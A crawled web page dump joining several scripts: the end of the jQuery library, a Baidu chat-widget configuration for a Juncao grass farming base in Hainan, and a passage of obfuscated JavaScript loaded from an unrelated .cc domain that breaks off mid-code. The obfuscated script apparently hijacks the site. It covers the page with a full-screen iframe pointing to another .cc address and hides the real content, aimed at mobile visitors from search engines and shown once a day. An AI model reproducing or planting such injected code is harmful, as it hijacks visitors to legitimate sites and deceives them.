) {			var win = getWindow( elem );			if ( val === undefined ) {				return win ? (prop in win) ? win[ prop ] :					jQuery.support.boxModel && win.document.documentElement[ method ] ||						win.document.body[ method ] :					elem[ method ];			}			if ( win ) {				win.scrollTo(					!top ? val : jQuery( win ).scrollLeft(),					 top ? val : jQuery( win ).scrollTop()				);			} else {				elem[ method ] = val;			}		}, method, val, arguments.length, null );	};});function getWindow( elem ) {	return jQuery.isWindow( elem ) ?		elem :		elem.nodeType === 9 ?			elem.defaultView || elem.parentWindow :			false;}// Create width, height, innerHeight, innerWidth, outerHeight and outerWidth methodsjQuery.each( { Height: "height", Width: "width" }, function( name, type ) {	var clientProp = "client" + name,		scrollProp = "scroll" + name,		offsetProp = "offset" + name;	// innerHeight and innerWidth	jQuery.fn[ "inner" + name ] = function() {		var elem = this[0];		return elem ?			elem.style ?			parseFloat( jQuery.css( elem, type, "padding" ) ) :			this[ type ]() :			null;	};	// outerHeight and outerWidth	jQuery.fn[ "outer" + name ] = function( margin ) {		var elem = this[0];		return elem ?			elem.style ?			parseFloat( jQuery.css( elem, type, margin ? "margin" : "border" ) ) :			this[ type ]() :			null;	};	jQuery.fn[ type ] = function( value ) {		return jQuery.access( this, function( elem, type, value ) {			var doc, docElemProp, orig, ret;			if ( jQuery.isWindow( elem ) ) {				// 3rd condition allows Nokia support, as it supports the docElem prop but not CSS1Compat				doc = elem.document;				docElemProp = doc.documentElement[ clientProp ];				return jQuery.support.boxModel && docElemProp ||					doc.body && doc.body[ clientProp ] || docElemProp;			}			// Get document width or height			if ( elem.nodeType === 9 ) {				// Either scroll[Width/Height] or offset[Width/Height], whichever is greater				doc = elem.documentElement;				// when a window > document, IE6 reports a offset[Width/Height] > client[Width/Height]				// so we can't use max, as it'll choose the incorrect offset[Width/Height]				// instead we use the correct client[Width/Height]				// support:IE6				if ( doc[ clientProp ] >= doc[ scrollProp ] ) {					return doc[ clientProp ];				}				return Math.max(					elem.body[ scrollProp ], doc[ scrollProp ],					elem.body[ offsetProp ], doc[ offsetProp ]				);			}			// Get width or height on the element			if ( value === undefined ) {				orig = jQuery.css( elem, type );				ret = parseFloat( orig );				return jQuery.isNumeric( ret ) ? ret : orig;			}			// Set the width or height on the element			jQuery( elem ).css( type, value );		}, type, value, arguments.length, null );	};});// Expose jQuery to the global objectwindow.jQuery = window.$ = jQuery;// Expose jQuery as an AMD module, but only for AMD loaders that// understand the issues with loading multiple versions of jQuery// in a page that all might call define(). The loader will indicate// they have special allowances for multiple jQuery versions by// specifying define.amd.jQuery = true. Register as a named module,// since jQuery can be concatenated with other files that may use define,// but not use a proper concatenation script that understands anonymous// AMD modules. A named AMD is safest and most robust way to register.// Lowercase jquery is used because AMD module names are derived from// file names, and jQuery is normally delivered in a lowercase file name.// Do this after creating the global so that if an AMD module wants to call// noConflict to hide this version of jQuery, it will work.if ( typeof define === "function" && define.amd && define.amd.jQuery ) {	define( "jquery", [], function () { return jQuery; } );}})( window );

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/296/75426ada2ca35e4e58aad933a2e06845/b.js?siteId=18454756
body_size: 8861
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#006633","startPage":1,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":1,"stayTime":6,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到国家菌草中心海南基地，请问有什么可以帮您？","autoChat":0,"btnBgColorType":1,"height":175,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","confirmBtnText":"在线咨询","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":0,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","fontPosition":"center","width":400,"isCustomerStyle":0,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":true,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":60,"customerColor":"#006633","themeType":1,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":639,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":572,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#006633","skinIndex":0,"webim":{"webimOnline":1,"webimOffline":1},"displayCompany":1,"skinName":"默认皮肤","cpyInfo":"感谢您的关注，当前值班老师不在线，请填写一下您的信息，我们会尽快和您联系。","displayLxb":1,"formText":"感谢您的关注，当前值班老师不在线，请填写一下您的信息，我们会尽快和您联系。","skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"right-bottom","itemsExt":[],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":1,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":1,"btnBgColorType":1,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":0,"pageId":0,"seekIcon":{"barrageIconColor":"#006633","iconHeight":98,"barrageIssue":["您好，有什么可以帮助您的？","可以免费上门指导吗？","现在可以种植吗？","亩产量有多少吨","一亩喂3-5头牛是真的吗","领取免费试种吗？","欢迎到基地参观考察","纯正优质种苗，假一罚十"],"displayLxb":1,"skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#9861E6","height":52,"customerStyle":{"backImg":"","iconWidth":44},"skinIndex":0,"iconWidth":44,"likeCrm":0,"skinName":"默认皮肤","groups":[],"barrageColor":1,"barragePos":1,"marginLeft":0,"pcGroupiconColorType":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":true,"isCustomerStyle":0,"width":144,"hotIssues":[{"question":"您好，有什么可以帮助您的？","answer":"","id":"hotIssues:974658397"},{"question":"可以免费上门指导吗？","answer":"","id":"hotIssues:37564538"},{"question":"现在可以种植吗？","answer":"","id":"hotIssues:1986480337"},{"question":"亩产量有多少吨","answer":"","id":"hotIssues:326983256"},{"question":"一亩喂3-5头牛是真的吗","answer":"","id":"hotIssues:500572936"},{"question":"领取免费试种吗？","answer":"","id":"hotIssues:185166493"},{"question":"欢迎到基地参观考察","answer":"","id":"hotIssues:1380749669"},{"question":"纯正优质种苗，假一罚十","answer":"","id":"hotIssues:66210861"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-center","barrageIconColorType":1,"groupWidth":94,"marginTop":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"19488420","queuing":"<p><span style=\"letter-spacing: 0;font-size: 12px\">您好，如想咨询菌草方面的问题，请</span><span style=\"color: rgb(255, 1, 250); letter-spacing: 0px; font-size: 21px; font-family: 微软雅黑;\">留下电话或者微信</span><span style=\"letter-spacing: 0;font-size: 12px\">，</span><span style=\"letter-spacing: 0;font-size: 12px\">咱们稍后会把</span><span style=\"color: rgb(254, 1, 0); letter-spacing: 0px; font-size: 21px; font-family: 微软雅黑;\">菌草相关资料</span><span style=\"letter-spacing: 0px; font-size: 21px; font-family: 微软雅黑;\">，</span><span style=\"text-decoration: underline; color: rgb(254, 1, 0); letter-spacing: 0px; font-size: 21px; font-family: 微软雅黑;\">产品图片，经济效益</span><span style=\"letter-spacing: 0;font-size: 12px\">等发到您手机上，让您更全面的了解，以便后期观察了解。</span></p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":0,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":60,"customerColor":"#006633","themeType":1,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":639,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":572,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1768964575804,"authType":4,"prologue":"<p><span style=\"color: rgb(254, 1, 0); font-size: 18px !important; font-weight: bold;\"></span></p><div data-v-52904118=\"\" style=\"display: inline;\"><div data-v-52904118=\"\" id=\"tip-curr-1723712539589\" class=\"popover-box\" style=\"display: inline;\"><p><br></p><p><span style=\"color: rgb(254, 1, 0); font-size: 18px !important;\"><strong style=\"\">温馨提示：</strong></span><span style=\"font-size: 10pt;\">最近有不法分子号称“国家菌草推广示范基地”在网上大肆发布信息骗取种养殖户的信任，造成许多<span style=\"font-family: 微软雅黑; font-size: 13px;\">骗取种养殖户</span>上当受骗，请<span style=\"font-family: 微软雅黑; font-size: 13px;\">种养殖户</span>认准</span><span style=\"font-weight: bold; color: rgb(0, 67, 0); font-size: 18px !important;\">国家菌草工程技术研究中心海南基地（<span style=\"font-family: 微软雅黑; white-space: normal;\">儋州牧春绿色生态农业开发有限公司</span>）</span><span style=\"font-size: 12pt;\">；</span><span style=\"font-size: 10pt;\">同时我们也是国内</span><span style=\"color: rgb(254, 1, 0); font-size: 18px !important; font-weight: bold;\">唯一</span><span style=\"font-size: 10pt;\">的</span><span style=\"font-size: 16px !important;\"><span style=\"color: rgb(254, 1, 0); font-weight: bold;\">国家菌草工程技术研究中心推广示范</span><strong style=\"\"><span style=\"color: rgb(254, 1, 0);\">基地</span></strong></span>。另外<strong style=\"\"><span style=\"font-size: 18px !important; color: rgb(0, 0, 0);\">巨菌草</span><span style=\"color: rgb(254, 1, 0);\">只能通过种节繁育，是没有种子的</span></strong>。而<span style=\"font-size: 18px !important; color: rgb(0, 0, 0);\"><strong style=\"\">绿洲一号芦竹</strong></span>超强的越冬能力仅能在组培苗中体现，<strong><span style=\"color: rgb(254, 1, 0);\">扦插苗越冬成活率仅为20%-30%</span></strong>。大家切勿上当受骗。</p></div></div>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":1,"siteToken":"75426ada2ca35e4e58aad933a2e06845","userId":"19488420","route":"1","csrfToken":"9483854b8f5c4c73ab724939b2e623bf","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"18454756","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6711
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://ys3jkd6jf.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(zjfa|baoxiandljetonda|yzkrt|gdjgxj|jhsec|hsqyy|sfzcc|cqmfac|hbqa|jzwd|maschina|xzlkrysg|86802188|yrxy|hugeomold|fitech|jsjgck|ndgchina|ceshidaren|tlxy|cnbaiyuan)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const 